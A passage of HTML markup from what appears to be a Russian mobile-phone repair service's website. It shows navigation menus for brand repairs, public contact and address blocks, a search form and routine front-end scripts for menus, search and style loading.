                            <link href="/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/bitrix/news.list/slider/style.css?1519206861256" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/bitrix/menu/bottom/style.css?1519206861227" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/css/fix.min.css?1665125215332" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/critical_template_styles.min.css?169694500581020" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/js/swiper-3.3.0/css/swiper.min.css?150892099017216" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/top-email/critical_style.min.css?15173903461598" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/top-phones/critical_style.min.css?15173903461344" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-contacts-apple/style.min.css?16789524403587" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-contacts/style.min.css?15173903461578" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/footer/style.min.css?15907197627370" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/bottom_paysystems/style.min.css?1678952766386" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.landing/.default/style.min.css?16397504681255" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks/style.min.css?163975011416744" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-phones/style.min.css?15173903462524" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/.default/components/bitrix/menu/top/style.min.css?15192285593643" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/.default/components/b1team/ymservice.custom/user-btn/style.min.css?15192264511706" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/menu/submenu/style.min.css?15173903471825" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/search.title/top/style.min.css?15173903483289" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/news.list/main-page-address/style.min.css?159100486517207" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/news.list/top-address/style.min.css?16789513872695" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/news.list/header-address/style.min.css?16789520983976" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/style.min.css?15827070853321" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/catalog/brand-models/style.min.css?16917636022128" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/menu/bottom/style.min.css?1517390347846" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/catalog.section.list/footer-brands/style.min.css?1517390347689" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/catalog.element/model/style.min.css?159100486314093" rel="stylesheet" type="text/css">
                            <link href="/bitrix/templates/ymservice/components/bitrix/news.list/safeguards-and-rules-samsung/style.min.css?16397520723167" rel="stylesheet" type="text/css">
                            <link href="/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/themes/ymservice/style.css?15192068612081" rel="stylesheet" type="text/css">
                    </noscript>
        <script type="text/javascript">
            var B1TeamOptimizer_LoadDeferredStyles = function() {
                var addStylesNode = document.getElementById("b1t-optimizer-deferred-styles");
                var replacement = document.createElement("div");
                replacement.innerHTML = addStylesNode.textContent;
                document.body.appendChild(replacement);
                addStylesNode.parentElement.removeChild(addStylesNode);
            };
            var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||  window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
            if (raf) raf(function() { window.setTimeout(B1TeamOptimizer_LoadDeferredStyles, 0); });
            else window.addEventListener('load', B1TeamOptimizer_LoadDeferredStyles);
        </script>
        
	<!-- Google Tag Manager (noscript) -->
	<script src="/bitrix/templates/ymservice/components/bitrix/news.list/slider/jquery.lazy.min.js"></script>
	<script>
		$(function() {
			$('.lazy').Lazy();
		});
	</script>

	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMZZMT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

	<script>
		function js_Load() {
			document.querySelector('.avoid-fout-indicator').remove();
			document.body.style.visibility = 'visible';
			// document.body.style.paddingBottom = '0';
		}
	</script>

	
<div id="bxdynamic_template-instance-params_start" style="display:none"></div> 

<script type="text/javascript">
    B1TeamYMservice_Template.GetInstance().SetParams({
        SITE_TEMPLATE_PATH : "/bitrix/templates/ymservice"
    });
</script>    
    
<div id="bxdynamic_template-instance-params_end" style="display:none"></div>
	<div class="avoid-fout-indicator avoid-fout-indicator-fixed noSwipe">
		<div class="progress-circular progress-circular-center">
			<div class="progress-circular-wrapper">
				<div class="progress-circular-inner">
					<div class="progress-circular-left">
						<div class="progress-circular-spinner"></div>
					</div>
					<div class="progress-circular-gap"></div>
					<div class="progress-circular-right">
						<div class="progress-circular-spinner"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="bitrix-panel" class="noSwipe"></div>
 

	<!-- Верхняя панель-->
	    
        <!------------------------для других сайтов-------------------------->
    <header id="top-panel" class="header noSwipe 2">
        <div id="top-panel-mobile-overlay"></div>
        <div class="container-fluid">
            <div class="row">
                <div class='col-sm-12'>
                    <div class='top-panel-row'>

                        <div class="top-left-part">
                            


    <script type="text/javascript">
        var menuTop = new B1TeamYmservice_Menu_Top();

        $(function() {
            BX.message({
                B1T_YMSERVICE_MENU_TOP_T_MORE: "Ещё"
            });
        });
    </script>

    <div class="b1t-ymservice-menu-top">



        <ul class="root-list">

            
                
                		                
                <li class=" parent">

                    <a href="/about-company/" title="О компании" onclick="return menuTop.OnLinkClick(this);" >
                        О компании                                                    <span class="tail"></span>
                                            </a>

                                            <ul>
                        

            
        
                
                		                
                <li class=" ">

                    <a href="/about-company/partnership/" title="Сотрудничество" onclick="return menuTop.OnLinkClick(this);" >
                        Сотрудничество                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/about-company/servisnaya-programma-garantiynoe-obsluzhivanie-12-mesyatsev/" title="Сервисная программа" onclick="return menuTop.OnLinkClick(this);" >
                        Сервисная программа                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/about-company/reviews/" title="Отзывы" onclick="return menuTop.OnLinkClick(this);" >
                        Отзывы                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/about-company/quality/" title="Контроль качества" onclick="return menuTop.OnLinkClick(this);" >
                        Контроль качества                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/about-company/rekvizity/" title="Реквизиты" onclick="return menuTop.OnLinkClick(this);" >
                        Реквизиты                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/about-company/contacts/" title="Контакты" onclick="return menuTop.OnLinkClick(this);" >
                        Контакты                                            </a>

                                    </li>
            

            
        
                
                		                                    </ul></li>                
                <li class=" parent">

                    <a href="/services/" title="Услуги" onclick="return menuTop.OnLinkClick(this);" >
                        Услуги                                                    <span class="tail"></span>
                                            </a>

                                            <ul>
                        

            
        
                
                		                
                <li class=" ">

                    <a href="/services/express-repair/" title="Экспресс ремонт" onclick="return menuTop.OnLinkClick(this);" >
                        Экспресс ремонт                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" parent">

                    <a href="/services/servisnaya-programma/" title="Сервисная программа" onclick="return menuTop.OnLinkClick(this);" >
                        Сервисная программа                                                    <span class="tail"></span>
                                            </a>

                                            <ul>
                        

            
        
                
                		                
                <li class=" ">

                    <a href="/services/servisnaya-programma/index.php" title="Мобильное КАСКО" onclick="return menuTop.OnLinkClick(this);" >
                        Мобильное КАСКО                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/services/servisnaya-programma/prodlenie-garantii/" title="Продление гарантии" onclick="return menuTop.OnLinkClick(this);" >
                        Продление гарантии                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/services/servisnaya-programma/partner/" title="Для партнеров" onclick="return menuTop.OnLinkClick(this);" >
                        Для партнеров                                            </a>

                                    </li>
            

            
        
                
                		                                    </ul></li>                
                <li class=" ">

                    <a href="https://samsung.ymservice.ru" title="Ремонт Samsung" onclick="return menuTop.OnLinkClick(this);" >
                        Ремонт Samsung                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/services/paid-repair/huawei/" title="Ремонт Huawei" onclick="return menuTop.OnLinkClick(this);" >
                        Ремонт Huawei                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="https://apple.ymservice.ru/services/paid-repair/apple/" title="Ремонт Apple" onclick="return menuTop.OnLinkClick(this);" >
                        Ремонт Apple                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/services/paid-repair/xiaomi/" title="Ремонт Xiaomi" onclick="return menuTop.OnLinkClick(this);" >
                        Ремонт Xiaomi                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/services/paid-repair/iridium/" title="Ремонт Iridium" onclick="return menuTop.OnLinkClick(this);" >
                        Ремонт Iridium                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" parent">

                    <a href="/defects/" title="Частые поломки" onclick="return menuTop.OnLinkClick(this);" >
                        Частые поломки                                                    <span class="tail"></span>
                                            </a>

                                            <ul>
                        

            
        
                
                		                
                <li class=" ">

                    <a href="/defects/huawei/" title="Поломки Huawei" onclick="return menuTop.OnLinkClick(this);" >
                        Поломки Huawei                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/defects/samsung/" title="Поломки Samsung" onclick="return menuTop.OnLinkClick(this);" >
                        Поломки Samsung                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/defects/iridium/" title="Поломки Iridium" onclick="return menuTop.OnLinkClick(this);" >
                        Поломки Iridium                                            </a>

                                    </li>
            

            
        
                
                		                                    </ul></li></ul></li>                
                <li class=" ">

                    <a href="/services/warranty-repair/" title="Гарантийная политика" onclick="return menuTop.OnLinkClick(this);" >
                        Гарантийная политика                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/information/rules/" title="Правила ремонта" onclick="return menuTop.OnLinkClick(this);" >
                        Правила ремонта                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/oplata/" title="Оплата и доставка" onclick="return menuTop.OnLinkClick(this);" >
                        Оплата и доставка                                            </a>

                                    </li>
            

            
        
                
                		                
                <li class=" ">

                    <a href="/about-company/contacts/" title="Контакты" onclick="return menuTop.OnLinkClick(this);" >
                        Контакты                                            </a>

                                    </li>
            

            
        
        
        <div class="clearfix"></div>
        </ul>

    </div>
                            <!-- Кнопка вызова левого раздвижного меню-->
                            <div id="top-menu-button-wrapper">
                                <div id="top-menu-button" data-toggle="menu" href="#top-menu-left">
                                    <span class="layer"></span>
                                </div>
                                <div id="top-panel-logo-search-mobile">
                                    <!-- Логотип мобильный -->
                                    <div id="top-panel-logo-mobile">
                                                                                <a href="/">
                                                                                        <div class="logo" title="Твой мобильный сервис"></div>
                                                                                    </a>
                                                                        </div>
                                    <!-- Поиск мобильный -->
                                    <div id="top-panel-search-mobile">
                                        
    <div id="title-search-mobile" class="b1t-ymservice-search-title-top">
	<form action="/search/">
            <div class="input-wrapper">
                <div class="input-inner">
                    <input id="title-search-input-mobile" class="watermark" type="text" name="q" value="" maxlength="50" autocomplete="off" title="Поиск по сайту"/>
                    <div class="results-wrapper"></div>
                </div>
            </div>
            <div class="search-btn" title="Поиск">
                <div class="icon-24 icon-24-19 icon-search-white-24"></div>
            </div>
	</form>
    </div>
    <script>
            BX.ready(function(){
                    new B1TeamYmservice_SearchTitle_Top({
                            'AJAX_PAGE' : '/bitrix/templates/ymservice/components/bitrix/search.title/top/search.php',
                            'CONTAINER_ID': 'title-search-mobile',
                            'INPUT_ID': 'title-search-input-mobile',
                            'SITE_ID': 's1',
                            'MIN_QUERY_LEN': 2,
                            'PREVIEW_WIDTH': 52,
                            'PREVIEW_HEIGHT': 52,
                            'PRICE_CODE': ['BASE']                    });
            });
    </script>
                                    </div>
                                </div>
                            </div>

                            <!-- Логотип -->
                            <div id="top-panel-logo" class="pull-left">
                                                                <a href="/">
                                                                        <div class="logo" title="Твой мобильный сервис"></div>
                                                                    </a>
                                                        </div>

                            <div id="top-panel-contacts" class="pull-left">
                                <div class='table-cell'>
                                    <!-- Блок телефонов-->
                                    

<script type="text/javascript">
    new B1TeamYmservice_Custom_TopPhones();
</script>

<style></style>

<div class="b1t-ymservice-custom-top-phones">

    <div class="clickable-panel">
        <div class="context icon-24-bf icon-phone-grey-24">
            <div class="context-text">Позвонить нам</div>
        </div>
    </div>

    <div class="popup card-shadow">
        <div class="close"></div>
        <div class="context icon-24-bf icon-phone-24">
                                                                        +7 (383) 363-99-19<br />
                                                        </div>

        <div class='callback'>

            			                <div class="callback-wrapper">
                
                                    <div id="comp_625e1a5fdfe54274aa2f132aede34313">

<div id="bxdynamic_4enrz3_start" style="display:none"></div><div id="bxdynamic_4enrz3_end" style="display:none"></div>
</div>                
                                </div>
                    </div>
                    
                <div class="call-from-site">
                    <div class="h2 icon-24-bf icon-headset-mic-24">Звонок с сайта</div>
                    <div class="description">Вы можете бесплатно позвонить нам через сайт.</div>
                    <div>
						</div>
                </div>
                        </div>

</div>

                                </div>
                                <div class='table-cell'>
                                    <!-- Блок E-Mail-->
                                    


<script type="text/javascript">
    var comp_2LzT0f = new B1TeamYmservice_Custom_TopEmail({
        CHAT_TYPE: ""
    });
</script>

<div class="b1t-ymservice-custom-top-email">

    <div class="clickable-panel">
        <div class="context icon-24-bf icon-mail-grey-24">
            <div class="context-text-full">Онлайн - консультация</div>
            <div class="context-text-short">Консультация</div>
        </div>
    </div>

    <div class="popup card-shadow">
        <div class="close"></div>
        <div class="context icon-24-bf icon-mail-24">
                            plaza@mobile-service.ru                    </div>
        <div class="clearfix"></div>
        <div class='online-chat'>
            <div class="h2 icon-24-bf icon-forum-24">Начать диалог</div>
            <div class="description-wrapper">
                <span class="description">Спасибо, что связались с нами! Заполните, пожалуйста, небольшую форму и нажмите</span> "Начать диалог".            </div>

            <div id="bxdynamic_pzcVP4_start" style="display:none"></div><div id="bxdynamic_pzcVP4_end" style="display:none"></div>            <div>
                <a class="btn btn-blue open-chat">Начать диалог</a>
            </div>

        </div>
    </div>

</div>                                </div>

                                <div class='table-cell'>
                                    <!-- Блок Адресов-->
                                    
                                    

<script type="text/javascript">
    new B1TeamYmservice_NewsList_TopAddress(); 
</script>

<div class="b1t-ymservice-news-list-top-adress">
    
    <div class="clickable-panel">
        <div class="context icon-24-bf icon-place-grey-24">
            <div class="context-text">
                Адреса            </div>
        </div>
    </div>
    
    <div class="popup card-shadow">
        <div class="close"></div>
        <div class="h2 icon-24-bf icon-place-24">Адреса наших сервисных центров</div>
                    <div class="item last">
                
                                                        <div class="metro-wrapper">
                        <div class="metro">
                            <div class="metro-icon" style="background:##004524">
                                <table border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td>М</td>
                                    </tr>
                                </table>
                            </div>
                            м. Площадь Гарина-Михайловского                        </div>    
                    </div>
                                
                <div class="address icon-24-bf icon-24-bf-19 icon-arrow-right-top-24">
					г. Новосибирск, 630004, ул. Вокзальная магистраль, 6а<br/>
                    <a href="/about-company/contacts/?ID=752647#contact_752647">Подробнее</a>
                </div>
            </div>
        		
		        
        <div class="buttons-wrapper">
            <a class="btn btn-blue" href="/about-company/contacts/">Все адреса на карте</a>
        </div>
    </div>
    
</div>
                                </div>
                            </div>
                        </div>
                        <div class="top-right-part">
                            <div id="top-social-links" class="pull-left">
                                
<div class="b1t-ymservice-custom-social-links">
    
            <a class="b1t-ymservice-social-icon waves-button waves-effect waves-light vkontakte " title="" href="https://vk.com/yourmobservice" target="_blank" rel="nofollow">
            <div class="icon-24 icon-vk-white-24"></div>
        </a>
            <a class="b1t-ymservice-social-icon waves-button waves-effect waves-light telegram " title="" href="https://t.me/ymservice" target="_blank" rel="nofollow">
            <div class="icon-24 icon-telegram-white-24"></div>
        </a>
        <div class="clearfix"></div>
    
</div>                            </div>
                            <!-- Кнопка вызова правой панели-->
                            <div class="pull-right " id="top-login-btn-container">
                                

<div class="b1t-ymservice-custom-user-btn">
    
    <div id="bxdynamic_5HCQK2_start" style="display:none"></div><div id="bxdynamic_5HCQK2_end" style="display:none"></div>    
    
</div>                            </div>
                            <!-- Поиск+Корзина-->
                                                        <div class="pull-right" id="top-search-and-cart">
                                                                                                            <div id="top-panel-cart" class="pull-right">
                                            

<div id="bxdynamic_FKauiI_start" style="display:none"></div>
        <div class="b1t-ymservice-sale-basket-basket-line-top">  
            <div class="context empty-cart">
                <div class="pull-left context-count">
                    <div class="context-count-text noselect">
                        <table border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td>0</td>
                            </tr>
                        </table>
                    </div>
                    <div class="context-count-icon icon-24-bf icon-24-bf-19 icon-cart-white-24"></div>
                </div>
                <div class="pull-left context-text">
                    <div class="context-text-title">Корзина</div>
                    <div class="context-text-sum">
                        пока пусто                    </div>
                    <span class="tail"></span>
                </div>
            </div>
        </div>  
<div id="bxdynamic_FKauiI_end" style="display:none"></div>

                                        </div>
                                                                                                    <div id="top-panel-search" class="pull-right">
                                    
    <div id="title-search" class="b1t-ymservice-search-title-top">
	<form action="/search/">
            <div class="input-wrapper">
                <div class="input-inner">
                    <input id="title-search-input" class="watermark" type="text" name="q" value="" maxlength="50" autocomplete="off" title="Поиск по сайту"/>
                    <div class="results-wrapper"></div>
                </div>
            </div>
            <div class="search-btn" title="Поиск">
                <div class="icon-24 icon-24-19 icon-search-white-24"></div>
            </div>
	</form>
    </div>
    <script>
            BX.ready(function(){
                    new B1TeamYmservice_SearchTitle_Top({
                            'AJAX_PAGE' : '/bitrix/templates/ymservice/components/bitrix/search.title/top/search.php',
                            'CONTAINER_ID': 'title-search',
                            'INPUT_ID': 'title-search-input',
                            'SITE_ID': 's1',
                            'MIN_QUERY_LEN': 2,
                            'PREVIEW_WIDTH': 52,
                            'PREVIEW_HEIGHT': 52,
                            'PRICE_CODE': ['BASE']                    });
            });
    </script>
                                </div>
                            </div>
                            <div class='clearfix'></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
        	<!-- Левое раздвижное меню-->
    <nav class="menu noSwipe" id="top-menu-left">
        <div class="menu-scroll">
            <div class="menu-wrap">
                


<script type="text/javascript">
    var menuLeftSide = new B1TeamYmservice_Menu_LeftSide({
        id:"XEVOpk",
        TABS_LOCAL: "Y"
    }); 
</script>

<div class="menu-content b1t-ymservice-menu-left-side" id="XEVOpk">
                    <div class="main-blocks ">
                <!-- Таб "Узнать стоимость"-->
                
            <div class="tab" data-tab="tab-cost">
                <div class="tab-button">
                    <div class="tab-button-icon icon-72-bf icon-72-bf-48 icon-cost-72"></div>
                    <div class="tab-button-text">
                        <table>
                            <tr>
                                <td>
                                    Узнать стоимость ремонта                                </td>
                            </tr>
                        </table>
                    </div>
                </div>
                <div class="tab-menu">
                                            <div class="tab-menu-item" data-tab="tab-cost-by-model">
                            <div class="tab-menu-item-icon">
                                <div class="icon-24 icon-phone-android-24"></div>
                            </div>
                            
                            <div class="tab-menu-item-text">
                                <table>
                                    <tr>
                                        <td>
                                            По модели                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </div>
                                            <div class="tab-menu-item" data-tab="tab-cost-by-breaking">
                            <div class="tab-menu-item-icon">
                                <div class="icon-24 icon-settings-24"></div>
                            </div>
                            
                            <div class="tab-menu-item-text">
                                <table>
                                    <tr>
                                        <td>
                                            По поломке                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </div>
                                            <div class="tab-menu-item" data-tab="tab-cost-call">
                            <div class="tab-menu-item-icon">
                                <div class="icon-24 icon-phone-forwarded-24"></div>
                            </div>
                            
                            <div class="tab-menu-item-text">
                                <table>
                                    <tr>
                                        <td>
                                            Позвонить                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </div>
                                            <div class="tab-menu-item" data-tab="tab-cost-chat">
                            <div class="tab-menu-item-icon">
                                <div class="icon-24 icon-forum-24"></div>
                            </div>
                            
                            <div class="tab-menu-item-text">
                                <table>
                                    <tr>
                                        <td>
                                            Онлайн - консультация                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </div>
                                    </div>
            </div>

            
                <!-- Таб "Сдать в ремонт"-->
                
            <div class="tab" data-tab="tab-repair">
                <div class="tab-button">
                    <div class="tab-button-icon icon-72-bf icon-72-bf-48 icon-repair-72"></div>
                    <div class="tab-button-text">
                        <table>
                            <tr>
                                <td>
                                    Сдать в ремонт                                </td>
                            </tr>
                        </table>
                    </div>
                </div>
                <div class="tab-menu">
                                            <div class="tab-menu-item" data-tab="tab-repair-bring-into-service">
                            <div class="tab-menu-item-icon">
                                <div class="icon-24 icon-place-24"></div>
                            </div>
                            
                            <div class="tab-menu-item-text">
                                <table>
                                    <tr>
                                        <td>
                                            Привезти в сервис                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </div>
                                            <div class="tab-menu-item" data-tab="tab-repair-send-request">
                            <div class="tab-menu-item-icon">
                                <div class="icon-24 icon-chat-24"></div>
                            </div>
                            
                            <div class="tab-menu-item-text">
                                <table>
                                    <tr>
                                        <td>
                                            Оставить заявку на ремонт                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </div>
                                            <div class="tab-menu-item" data-tab="tab-repair-courier-call">
                            <div class="tab-menu-item-icon">
                                <div class="icon-24 icon-courier-24"></div>
                            </div>
                            
                            <div class="tab-menu-item-text">
                                <table>
                                    <tr>
                                        <td>
                                            Вызвать курьера                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </div>
                                    </div>
            </div>

            
                <!-- Таб "Получить из ремонта"-->
                
            <div class="tab" data-tab="tab-get">
                <div class="tab-button">
                    <div class="tab-button-icon icon-72-bf icon-72-bf-48 icon-get-72"></div>
                    <div class="tab-button-text">
                        <table>
                            <tr>
                                <td>
                                    Получить из ремонта                                </td>
                            </tr>
                        </table>
                    </div>
                </div>
                <div class="tab-menu">
                                            <div class="tab-menu-item" data-tab="tab-get-online">
                            <div class="tab-menu-item-icon">
                                <div class="icon-24 icon-info-24"></div>
                            </div>
                            
                            <div class="tab-menu-item-text">
                                <table>
                                    <tr>
                                        <td>
                                            Узнать статус онлайн                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </div>
                                            <div class="tab-menu-item" data-tab="tab-get-phone">
                            <div class="tab-menu-item-icon">
                                <div class="icon-24 icon-phone-msg-24"></div>
                            </div>
                            
                            <div class="tab-menu-item-text">
                                <table>
                                    <tr>
                                        <td>
                                            Узнать статус по телефону                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </div>
                                    </div>
            </div>

                        </div>
                <ul class="nav">
            
                        
                        <li class=" parent">
                            <a href="/about-company/">
                                <span class="menu-name">О компании</span>
                                                                    <span class="tail"></span>
                                                            </a>
                            
                                                    <ul>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/about-company/partnership/">
                                <span class="menu-name">Сотрудничество</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/about-company/servisnaya-programma-garantiynoe-obsluzhivanie-12-mesyatsev/">
                                <span class="menu-name">Сервисная программа</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/about-company/reviews/">
                                <span class="menu-name">Отзывы</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/about-company/quality/">
                                <span class="menu-name">Контроль качества</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/about-company/rekvizity/">
                                <span class="menu-name">Реквизиты</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/about-company/contacts/">
                                <span class="menu-name">Контакты</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                                                        </ul></li>                        
                        <li class=" parent">
                            <a href="/services/">
                                <span class="menu-name">Услуги</span>
                                                                    <span class="tail"></span>
                                                            </a>
                            
                                                    <ul>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/services/express-repair/">
                                <span class="menu-name">Экспресс ремонт</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" parent">
                            <a href="/services/servisnaya-programma/">
                                <span class="menu-name">Сервисная программа</span>
                                                                    <span class="tail"></span>
                                                            </a>
                            
                                                    <ul>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/services/servisnaya-programma/index.php">
                                <span class="menu-name">Мобильное КАСКО</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/services/servisnaya-programma/prodlenie-garantii/">
                                <span class="menu-name">Продление гарантии</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/services/servisnaya-programma/partner/">
                                <span class="menu-name">Для партнеров</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                                                        </ul></li>                        
                        <li class=" ">
                            <a href="https://samsung.ymservice.ru">
                                <span class="menu-name">Ремонт Samsung</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/services/paid-repair/huawei/">
                                <span class="menu-name">Ремонт Huawei</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="https://apple.ymservice.ru/services/paid-repair/apple/">
                                <span class="menu-name">Ремонт Apple</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/services/paid-repair/xiaomi/">
                                <span class="menu-name">Ремонт Xiaomi</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/services/paid-repair/iridium/">
                                <span class="menu-name">Ремонт Iridium</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" parent">
                            <a href="/defects/">
                                <span class="menu-name">Частые поломки</span>
                                                                    <span class="tail"></span>
                                                            </a>
                            
                                                    <ul>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/defects/huawei/">
                                <span class="menu-name">Поломки Huawei</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/defects/samsung/">
                                <span class="menu-name">Поломки Samsung</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/defects/iridium/">
                                <span class="menu-name">Поломки Iridium</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                                                        </ul></li></ul></li>                        
                        <li class=" ">
                            <a href="/services/warranty-repair/">
                                <span class="menu-name">Гарантийная политика</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/information/rules/">
                                <span class="menu-name">Правила ремонта</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/oplata/">
                                <span class="menu-name">Оплата и доставка</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        
                        <li class=" ">
                            <a href="/about-company/contacts/">
                                <span class="menu-name">Контакты</span>
                                                            </a>
                            
                                                    </li>
                        
                        
                
                        </ul>
    

        
</div>
            </div>
        </div>
    </nav>
	<!-- Правая раздвижная панель-->
	<nav class="menu menu-right  noSwipe" id="top-profile-right">
		<div class="menu-scroll">
			<div class="menu-wrap">
				

<div id="bxdynamic_iIjGFB_start" style="display:none"></div><div id="bxdynamic_iIjGFB_end" style="display:none"></div>			</div>
		</div>
	</nav>

	<div class="content-wrapper">
      <div class="content">

			<!-- Шапка с контактами -->
	
<div class="b1t-ymservice-custom-header-contacts">
    
    <div id="header-contacts">

        <div class='container'>
            <div class='row'>
                <div class='col-sm-3 col-xs-6 header-contacts-logo-col'>
                    <!-- Лого -->
                    <div id="header-contacts-logo" >
                                                    <a href="/">
                                                    <img class="logo-1x" alt="Твой мобильный сервис" src="/bitrix/templates/ymservice/themes/ymservice/images/logo-header-1x.png" title="Твой мобильный сервис">   
                            <img class="logo-2x" alt="Твой мобильный сервис" src="/bitrix/templates/ymservice/themes/ymservice/images/logo-header-2x.png" title="Твой мобильный сервис"> 
                                                                                </a>
                                            </div>
                </div>
                <div class='col-sm-9  col-xs-6 header-contacts-table-col'>
                    <div id="header-contacts-table" class='card'>
                        <div class='table-row'>
                            <div class='table-cell'>
                                <!-- Блок телефонов-->
                                

<script type="text/javascript">
    new B1TeamYmservice_Custom_HeaderPhones();
</script>

<div class="b1t-ymservice-custom-header-phones">
            <div class="clickable-panel">
            <div class="context icon-24-bf icon-phone-24">
                <div class="context-text" >
                                            +7 (383) 363-99-19                                    </div>
                <div class="action hidden-xx hidden-xs">
                    <a href="javascript:void(0);">Звонок с сайта</a>
                </div>
            </div>
        </div>

    
    <div class="popup card-shadow">
        <div class="close"></div>
        <div class="context icon-24-bf icon-phone-24">
                                                                        +7 (383) 363-99-19<br />
                                    
                    </div>
        <div class='callback'>

                            <button class="btn btn-blue callback-btn">Заказать звонок</button>
                <div class="callback-wrapper">
                
